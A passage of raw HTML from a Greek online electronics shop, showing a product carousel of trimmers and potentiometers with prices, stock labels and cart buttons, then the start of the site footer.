>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13081" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="36c93adfe3" data-product-id="13081" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%b1-%ce%bf%cf%81%ce%b9%ce%b6-%ce%ba%ce%bb%ce%b5%ce%b9%cf%82-470%ce%ba/">Τρίμερ ΜΙΚΡΑ ΟΡΙΖ.ΚΛΕΙΣ.470Κ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11098/" rel="tag">Ποντεσιόμετρα - Τρίμερ</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,16</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12246 status-publish first instock product_cat-937 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12246"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%ce%bb%cf%8e%ce%bd-%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b1-5%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Τρίμερ Πολλών Στροφών Τετράγωνα 5ΚΩ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τρίμερ Πολλών Στροφών Τετράγωνα 5ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34027-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34027-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34027.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CF%84%CF%81%CE%AF%CE%BC%CE%BC%CE%B5%CF%81-%CE%BC%CE%B9%CE%BA%CF%81%CE%AC-%CE%BF%CF%81%CE%B9%CE%B6%CF%8C%CE%BD%CF%84%CE%B9%CE%B1-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%BF%CF%8D-%CF%84%CF%8D%CF%80/?add-to-cart=12246" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12246" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12246" data-product_sku="A4630500" aria-label="Προσθήκη στο καλάθι: &ldquo;Τρίμερ Πολλών Στροφών Τετράγωνα 5ΚΩ&rdquo;" rel="nofollow" data-success_message="&ldquo;Τρίμερ Πολλών Στροφών Τετράγωνα 5ΚΩ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12246" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%ce%bb%cf%8e%ce%bd-%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b1-5%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12246"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12246" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="36c93adfe3" data-product-id="12246" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%ce%bb%cf%8e%ce%bd-%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b1-5%ce%ba%cf%89/">Τρίμερ Πολλών Στροφών Τετράγωνα 5ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11098/" rel="tag">Ποντεσιόμετρα - Τρίμερ</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,20</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12569 status-publish last outofstock product_cat-937 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12569"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%ce%bf%cf%84%ce%b5%ce%bd%cf%83%ce%b9%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-stereo-log-470%cf%89/" class="product-image-link" tabindex="-1" aria-label="Ποτενσιόμετρα Stereo LOG 470Ω"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ποτενσιόμετρα Stereo LOG 470Ω" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34164-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%80%ce%bf%cf%84%ce%b5%ce%bd%cf%83%ce%b9%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-stereo-log-470%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12569" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12569" data-product_sku="A7020470" aria-label="Διαβάστε περισσότερα για &ldquo;Ποτενσιόμετρα Stereo LOG 470Ω&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12569" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%ce%bf%cf%84%ce%b5%ce%bd%cf%83%ce%b9%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-stereo-log-470%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12569"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12569" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="36c93adfe3" data-product-id="12569" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%ce%bf%cf%84%ce%b5%ce%bd%cf%83%ce%b9%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-stereo-log-470%cf%89/">Ποτενσιόμετρα Stereo LOG 470Ω</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11098/" rel="tag">Ποντεσιόμετρα - Τρίμερ</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,82</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12695 status-publish first outofstock product_cat-937 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12695"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%ce%bf%cf%84%ce%b5%ce%bd%cf%83%ce%b9%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b1%cf%80%ce%bb%ce%ac-log-220%cf%89/" class="product-image-link" tabindex="-1" aria-label="Ποτενσιόμετρα Απλά LOG 220Ω"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ποτενσιόμετρα Απλά LOG 220Ω" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34099-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%80%ce%bf%cf%84%ce%b5%ce%bd%cf%83%ce%b9%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b1%cf%80%ce%bb%ce%ac-log-220%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12695" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12695" data-product_sku="A6220220" aria-label="Διαβάστε περισσότερα για &ldquo;Ποτενσιόμετρα Απλά LOG 220Ω&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12695" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%ce%bf%cf%84%ce%b5%ce%bd%cf%83%ce%b9%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b1%cf%80%ce%bb%ce%ac-log-220%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12695"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12695" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="36c93adfe3" data-product-id="12695" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%ce%bf%cf%84%ce%b5%ce%bd%cf%83%ce%b9%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b1%cf%80%ce%bb%ce%ac-log-220%cf%89/">Ποτενσιόμετρα Απλά LOG 220Ω</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11098/" rel="tag">Ποντεσιόμετρα - Τρίμερ</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,20</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12501 status-publish last outofstock product_cat-937 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12501"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-47%ce%ba/" class="product-image-link" tabindex="-1" aria-label="Τρίμερ Μινι 1 Στροφής 47Κ"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="100" height="100" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τρίμερ Μινι 1 Στροφής 47Κ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2259.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-47%ce%ba/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12501" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12501" data-product_sku="A5934700" aria-label="Διαβάστε περισσότερα για &ldquo;Τρίμερ Μινι 1 Στροφής 47Κ&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12501" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-47%ce%ba/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12501"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12501" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="36c93adfe3" data-product-id="12501" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-47%ce%ba/">Τρίμερ Μινι 1 Στροφής 47Κ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11098/" rel="tag">Ποντεσιόμετρα - Τρίμερ</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11916 status-publish first outofstock product_cat-937 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11916"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-500%cf%89/" class="product-image-link" tabindex="-1" aria-label="Τρίμερ Μινι 1 Στροφής 500Ω"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="100" height="100" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τρίμερ Μινι 1 Στροφής 500Ω" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34047.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-500%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11916" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11916" data-product_sku="A5920500" aria-label="Διαβάστε περισσότερα για &ldquo;Τρίμερ Μινι 1 Στροφής 500Ω&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11916" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-500%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11916"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11916" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="36c93adfe3" data-product-id="11916" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-500%cf%89/">Τρίμερ Μινι 1 Στροφής 500Ω</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11098/" rel="tag">Ποντεσιόμετρα - Τρίμερ</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,37</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12413 status-publish last outofstock product_cat-937 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12413"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-5%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Τρίμερ Μινι 1 Στροφής 5ΚΩ"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="100" height="100" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τρίμερ Μινι 1 Στροφής 5ΚΩ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34052.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-5%ce%ba%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12413" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12413" data-product_sku="A5930500" aria-label="Διαβάστε περισσότερα για &ldquo;Τρίμερ Μινι 1 Στροφής 5ΚΩ&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12413" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-5%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12413"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12413" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="36c93adfe3" data-product-id="12413" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%bd%ce%b9-1-%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-5%ce%ba%cf%89/">Τρίμερ Μινι 1 Στροφής 5ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11098/" rel="tag">Ποντεσιόμετρα - Τρίμερ</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,37</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-13311 status-publish first outofstock product_cat-937 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="13311"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%ce%bb%cf%8e%ce%bd-%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b1-200%cf%89/" class="product-image-link" tabindex="-1" aria-label="Τρίμερ Πολλών Στροφών Τετράγωνα 200Ω"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="98" height="147" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τρίμερ Πολλών Στροφών Τετράγωνα 200Ω" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34023.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%ce%bb%cf%8e%ce%bd-%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b1-200%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13311" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13311" data-product_sku="A4620200" aria-label="Διαβάστε περισσότερα για &ldquo;Τρίμερ Πολλών Στροφών Τετράγωνα 200Ω&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13311" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%ce%bb%cf%8e%ce%bd-%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b1-200%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13311"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13311" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="36c93adfe3" data-product-id="13311" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%ce%bb%cf%8e%ce%bd-%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b1-200%cf%89/">Τρίμερ Πολλών Στροφών Τετράγωνα 200Ω</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11098/" rel="tag">Ποντεσιόμετρα - Τρίμερ</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,82</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a 